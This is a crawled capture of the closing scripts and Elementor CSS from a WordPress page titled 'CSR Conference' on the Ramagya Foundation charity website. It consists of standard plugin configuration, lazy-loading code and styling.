var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' defer data-rocket-src='https://ramagyafoundation.org/wp-content/cache/min/1/wp-content/plugins/give/assets/dist/js/give-donation-summary.js?ver=1762516484' id='give-donation-summary-script-frontend-js'></script>
<script type='text/javascript' id='spu-public-js-extra'>
/* <![CDATA[ */
var spuvar = {"is_admin":"","disable_style":"","ajax_mode":"","ajax_url":"https:\/\/ramagyafoundation.org\/wp-admin\/admin-ajax.php","ajax_mode_url":"https:\/\/ramagyafoundation.org\/?spu_action=spu_load","pid":"5275","is_front_page":"","is_category":"","site_url":"https:\/\/ramagyafoundation.org","is_archive":"","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = [];
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' defer data-rocket-src='https://ramagyafoundation.org/wp-content/cache/min/1/wp-content/plugins/popups/public/assets/js/public.js?ver=1762516484' id='spu-public-js'></script>
<script type='text/javascript' id='givelove-theme-js-js-extra'>
/* <![CDATA[ */
var osfAjax = {"ajaxurl":"https:\/\/ramagyafoundation.org\/wp-admin\/admin-ajax.php"};
var poemeJS = {"quote":"<i class=\"fa-quote-right\"><\/i>","smoothCallback":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' defer data-rocket-src='https://ramagyafoundation.org/wp-content/cache/min/1/wp-content/themes/givelove/assets/js/theme.js?ver=1762516484' id='givelove-theme-js-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' defer data-rocket-src='https://ramagyafoundation.org/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' defer data-rocket-src='https://ramagyafoundation.org/wp-includes/js/wp-util.min.js?ver=6.2.4' id='wp-util-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' defer data-rocket-src='https://ramagyafoundation.org/wp-content/cache/min/1/wp-content/themes/givelove/assets/js/sticky-layout.js?ver=1762516484' id='givelove-theme-sticky-layout-js-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' defer data-rocket-src='https://ramagyafoundation.org/wp-content/plugins/givelove-core/assets/js/SmoothScroll.min.js?ver=1.4.8' id='smoothscroll-js'></script>
<script type='text/javascript' id='otf-give-script-js-extra'>
/* <![CDATA[ */
var givelove = {"ajaxurl":"https:\/\/ramagyafoundation.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' defer data-rocket-src='https://ramagyafoundation.org/wp-content/cache/min/1/wp-content/plugins/givelove-core/assets/js/give/main.js?ver=1762516484' id='otf-give-script-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' defer data-rocket-src='https://ramagyafoundation.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3' id='elementor-webpack-runtime-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' defer data-rocket-src='https://ramagyafoundation.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3' id='elementor-frontend-modules-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' defer data-rocket-src='https://ramagyafoundation.org/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' defer data-rocket-src='https://ramagyafoundation.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/ramagyafoundation.org\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5275,"title":"CSR%20Conference%20-%20Ramagya%20Foundation","excerpt":"On the occasion of WorldAnimalDay Nishabd celebrated it by striving the 2 days campaign in Noida and Dadri on Animal rights and its welfare","featuredImage":"https:\/\/ramagyafoundation.org\/wp-content\/uploads\/2019\/01\/CSR-Conference.jpg"}};
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' defer data-rocket-src='https://ramagyafoundation.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3' id='elementor-frontend-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' defer data-rocket-src='https://ramagyafoundation.org/wp-content/cache/min/1/wp-content/plugins/givelove-core/assets/js/elementor/frontend.js?ver=1762516484' id='opal-elementor-frontend-js'></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://ramagyafoundation.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img fetchpriority="high" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"485ecafbd79d427da3e873998865a259","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766918995 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ramagyafoundation.org/wp-content/uploads/elementor/css/post-1000.css?ver=1757071430
body_size: 1441
content:
.elementor-1000 .elementor-element.elementor-element-02bc15d:not(.elementor-motion-effects-element-type-background), .elementor-1000 .elementor-element.elementor-element-02bc15d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(230deg, rgba(255,255,255,0.99) 81%, rgba(0,0,0,0) 78%);}.elementor-1000 .elementor-element.elementor-element-02bc15d > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1000 .elementor-element.elementor-element-02bc15d{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 25px 0px 15px;z-index:62;}.elementor-1000 .elementor-element.elementor-element-f65de34 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1000 .elementor-element.elementor-element-3f5e45a{text-align:center;width:var( --container-widget-width, 104.718% );max-width:104.718%;--container-widget-width:104.718%;--container-widget-flex-grow:0;}.elementor-1000 .elementor-element.elementor-element-3f5e45a img{width:100%;max-width:100%;transition-duration:0s;border-radius:0px 0px 0px 0px;}.elementor-1000 .elementor-element.elementor-element-3f5e45a > .elementor-widget-container{padding:10px 0px 10px 0px;background-color:#ffffff;border-radius:20px 20px 20px 20px;box-shadow:0px 6px 26px -8px rgba(110,193,228,0.67);}.elementor-1000 .elementor-element.elementor-element-91c3b10 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1000 .elementor-element.elementor-element-91c3b10 > .elementor-element-populated >  .elementor-background-overlay{background-color:rgba(0,0,0,0);opacity:0;}.elementor-1000 .elementor-element.elementor-element-91c3b10 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1000 .elementor-element.elementor-element-91c3b10 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1000 .elementor-element.elementor-element-0989656 .elementor-menu-toggle{background-color:#ffffff;border-color:#ffffff;width:41px;height:44px;border-width:1px;border-radius:7px;}.elementor-1000 .elementor-element.elementor-element-0989656 .elementor-nav-menu--main, #nav-popup-0989656 .elementor-nav-menu--popup, #nav-popup-0989656 .elementor-nav-menu--popup > ul > li > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;line-height:30px;}.elementor-1000 .elementor-element.elementor-element-0989656 .elementor-nav-menu--main .elementor-item{color:#014384;padding-left:0px;padding-right:0px;padding-top:25px;padding-bottom:25px;}.elementor-1000 .elementor-element.elementor-element-0989656 .elementor-nav-menu--main.e--pointer-dot .elementor-item:before{background-color:#014384;}#nav-popup-0989656 .elementor-nav-menu--popup .elementor-item{color:#014384;padding-left:0px;padding-right:0px;padding-top:25px;padding-bottom:25px;}#nav-popup-0989656 .elementor-nav-menu--popup.e--pointer-dot .elementor-item:before{background-color:#014384;}.elementor-1000 .elementor-element.elementor-element-0989656 .elementor-nav-menu--layout-horizontal.elementor-nav-menu--main .elementor-item{box-shadow:0px 0px 0px 0px #1e3954 inset;}.elementor-1000 .elementor-element.elementor-element-0989656 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1000 .elementor-element.elementor-element-0989656 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1000 .elementor-element.elementor-element-0989656 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1000 .elementor-element.elementor-element-0989656 .elementor-nav-menu--main .elementor-item:focus{color:#6ec1e4 !important;}#nav-popup-0989656 .elementor-nav-menu--popup .elementor-item:hover,
					#nav-popup-0989656 .elementor-nav-menu--popup .elementor-item:focus{color:#6ec1e4;}.elementor-1000 .elementor-element.elementor-element-0989656 .elementor-nav-menu--main.e--pointer-dot .elementor-item:hover:before{background-color:#6ec1e4;}.elementor-1000 .elementor-element.elementor-element-0989656 .elementor-nav-menu--main .current-menu-ancestor .elementor-item.has-submenu{color:#18c0ef !important;}.elementor-1000 .elementor-element.elementor-element-0989656 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#18c0ef !important;}.elementor-1000 .elementor-element.elementor-element-0989656 .elementor-nav-menu--main.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:#18c0ef;}#nav-popup-0989656 .elementor-nav-menu--popup .elementor-item.elementor-item-active{color:#18c0ef;}#nav-popup-0989656 .elementor-nav-menu--popup.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:#18c0ef;}body:not(.rtl) .elementor-1000 .elementor-element.elementor-element-0989656 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:45px;}body.rtl .elementor-1000 .elementor-element.elementor-element-0989656 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:45px;}.elementor-1000 .elementor-element.elementor-element-0989656 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:45px;}.elementor-1000 .elementor-element.elementor-element-0989656 .elementor-nav-menu--dropdown a, .elementor-1000 .elementor-element.elementor-element-0989656 .elementor-menu-toggle{color:#282b61;}#nav-popup-0989656 .elementor-nav-menu--dropdown a{color:#282b61;padding-left:32px;padding-right:32px;padding-top:8px;padding-bottom:8px;}.elementor-1000 .elementor-element.elementor-element-0989656 .elementor-nav-menu--dropdown, #nav-popup-0989656 .elementor-nav-menu--dropdown{background-color:rgba(255,255,255,0.97);font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;text-transform:capitalize;border-style:solid;}.elementor-1000 .elementor-element.elementor-element-0989656 .elementor-nav-menu--dropdown a:before, 
                    .elementor-1000 .elementor-element.elementor-element-0989656 .elementor-nav-menu--layout-horizontal.elementor-nav-menu--main .elementor-nav-menu a.elementor-sub-item.elementor-item-active:before{content:"";width:0;height:6px;display:inline-block;margin-right:0;border-radius:50%;transition:all 0.3s ease;}.elementor-1000 .elementor-element.elementor-element-0989656 .elementor-nav-menu--dropdown a, 
                    .elementor-1000 .elementor-element.elementor-element-0989656 .elementor-nav-menu--layout-horizontal.elementor-nav-menu--main .elementor-nav-menu a.elementor-sub-item.elementor-item-active{justify-content:flex-start;}.elementor-1000 .elementor-element.elementor-element-0989656 .elementor-nav-menu--dropdown a:hover:before, 
                    .elementor-1000 .elementor-element.elementor-element-0989656 .elementor-nav-menu--layout-horizontal.elementor-nav-menu--main .elementor-nav-menu a.elementor-sub-item.elementor-item-active:before{width:6px;margin-right:10px;}.elementor-1000 .elementor-element.elementor-element-0989656 .elementor-nav-menu--dropdown a:before,
                    .elementor-1000 .elementor-element.elementor-element-0989656 .elementor-nav-menu--layout-horizontal.elementor-nav-menu--main .elementor-nav-menu a.elementor-sub-item.elementor-item-active:before{background-color:#6ec1e4;}.elementor-1000 .elementor-element.elementor-element-0989656 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-1000 .elementor-element.elementor-element-0989656 .elementor-nav-menu__container.elementor-nav-menu--dropdown ,#nav-popup-0989656 .elementor-nav-menu--main .elementor-nav-menu--dropdown, #nav-popup-0989656 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 30px 1px rgba(0,0,0,0.18);}.elementor-1000 .elementor-element.elementor-element-0989656 .elementor-nav-menu--dropdown a{padding-left:32px;padding-right:32px;padding-top:8px;padding-bottom:8px;}.elementor-1000 .elementor-element.elementor-element-0989656 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1000 .elementor-element.elementor-element-0989656 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}#nav-popup-0989656 .elementor-nav-menu--popup > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, #nav-popup-0989656 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-1000 .elementor-element.elementor-element-0989656 div.elementor-menu-toggle i{color:#0c0c0c;font-size:25px;}.elementor-1000 .elementor-element.elementor-element-0989656 a.elementor-menu-toggle i{color:#0c0c0c;font-size:25px;}.elementor-1000 .elementor-element.elementor-element-0989656 div.elementor-menu-toggle:hover i{color:#0c0505;}.elementor-1000 .elementor-element.elementor-element-0989656 a.elementor-menu-toggle:hover i{color:#0c0505;}.elementor-1000 .elementor-element.elementor-element-0989656 .menu-toggle-title{color:#000000;}.elementor-1000 .elementor-element.elementor-element-0989656 div.elementor-menu-toggle:hover .menu-toggle-title{color:#000000;}.elementor-1000 .elementor-element.elementor-element-0989656 a.elementor-menu-toggle:hover .menu-toggle-title{color:#000000;}.elementor-1000 .elementor-element.elementor-element-0989656 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1000 .elementor-element.elementor-element-a81cc20 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1000 .elementor-element.elementor-element-a81cc20 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1000 .elementor-element.elementor-element-8dfec7c a.elementor-button, .elementor-1000 .elementor-element.elementor-element-8dfec7c .elementor-button{background-color:#66B8BC;border-radius:0px 0px 0px 0px;}.elementor-1000 .elementor-element.elementor-element-8dfec7c a.elementor-button:hover, .elementor-1000 .elementor-element.elementor-element-8dfec7c .elementor-button:hover{background-color:#171A3B;}.elementor-1000 .elementor-element.elementor-element-8dfec7c > .elementor-widget-container{margin:20px 0px 0px 0px;}@media(max-width:1024px){.elementor-1000 .elementor-element.elementor-element-02bc15d{margin-top:0px;margin-bottom:0px;padding:0px 16px 0px 15px;}.elementor-1000 .elementor-element.elementor-element-3f5e45a{text-align:center;width:var( --container-widget-width, 177px );max-width:177px;--container-widget-width:177px;--container-widget-flex-grow:0;}.elementor-1000 .elementor-element.elementor-element-3f5e45a img{width:100%;}.elementor-1000 .elementor-element.elementor-element-3f5e45a > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-1000 .elementor-element.elementor-element-91c3b10 > .elementor-element-populated, .elementor-1000 .elementor-element.elementor-element-91c3b10 > .elementor-element-populated > .elementor-background-overlay, .elementor-1000 .elementor-element.elementor-element-91c3b10 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-1000 .elementor-element.elementor-element-0989656 .elementor-nav-menu--main, #nav-popup-0989656 .elementor-nav-menu--popup, #nav-popup-0989656 .elementor-nav-menu--popup > ul > li > a{font-size:8px;line-height:0.1em;}.elementor-1000 .elementor-element.elementor-element-0989656 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:1px;padding-bottom:1px;}#nav-popup-0989656 .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;padding-top:1px;padding-bottom:1px;}body:not(.rtl) .elementor-1000 .elementor-element.elementor-element-0989656 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:23px;}body.rtl .elementor-1000 .elementor-element.elementor-element-0989656 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:23px;}.elementor-1000 .elementor-element.elementor-element-0989656 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:23px;}.elementor-1000 .elementor-element.elementor-element-0989656 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1000 .elementor-element.elementor-element-0989656 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}#nav-popup-0989656 .elementor-nav-menu--popup > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, #nav-popup-0989656 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-1000 .elementor-element.elementor-element-0989656 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1000 .elementor-element.elementor-element-0989656{width:var( --container-widget-width, 371px );max-width:371px;--container-widget-width:371px;--container-widget-flex-grow:0;align-self:center;}.elementor-1000 .elementor-element.elementor-element-8dfec7c > .elementor-widget-container{margin:22px 0px 0px 0px;}}@media(max-width:767px){.elementor-1000 .elementor-element.elementor-element-02bc15d{margin-top:0px;margin-bottom:0px;padding:0px 0px 1px 0px;}.elementor-1000 .elementor-element.elementor-element-f65de34{width:55%;}.elementor-1000 .elementor-element.elementor-element-f65de34 > .elementor-element-populated{margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-1000 .elementor-element.elementor-element-3f5e45a{text-align:left;width:var( --container-widget-width, 202px );max-width:202px;--container-widget-width:202px;--container-widget-flex-grow:0;}.elementor-1000 .elementor-element.elementor-element-3f5e45a img{width:100%;max-width:81%;}.elementor-1000 .elementor-element.elementor-element-3f5e45a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1000 .elementor-element.elementor-element-91c3b10{width:15%;}.elementor-1000 .elementor-element.elementor-element-0989656 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:5px;padding-bottom:5px;}#nav-popup-0989656 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:5px;padding-bottom:5px;}.elementor-1000 .elementor-element.elementor-element-0989656 div.elementor-menu-toggle i{margin-right:2px;}.elementor-1000 .elementor-element.elementor-element-0989656 a.elementor-menu-toggle i{margin-right:2px;}.elementor-1000 .elementor-element.elementor-element-0989656 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1000 .elementor-element.elementor-element-a81cc20{width:27%;}.elementor-1000 .elementor-element.elementor-element-a81cc20 > .elementor-element-populated{margin:0px 0px 0px -5px;--e-column-margin-right:0px;--e-column-margin-left:-5px;}.elementor-1000 .elementor-element.elementor-element-8dfec7c > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-1000 .elementor-element.elementor-element-8dfec7c{width:var( --container-widget-width, 10px );max-width:10px;--container-widget-width:10px;--container-widget-flex-grow:0;}}@media(min-width:768px){.elementor-1000 .elementor-element.elementor-element-f65de34{width:14.87%;}.elementor-1000 .elementor-element.elementor-element-91c3b10{width:71.779%;}.elementor-1000 .elementor-element.elementor-element-a81cc20{width:13.015%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1000 .elementor-element.elementor-element-f65de34{width:25%;}.elementor-1000 .elementor-element.elementor-element-91c3b10{width:50%;}.elementor-1000 .elementor-element.elementor-element-a81cc20{width:25%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ramagyafoundation.org/wp-content/uploads/elementor/css/post-284.css?ver=1757067548
body_size: 1593
content:
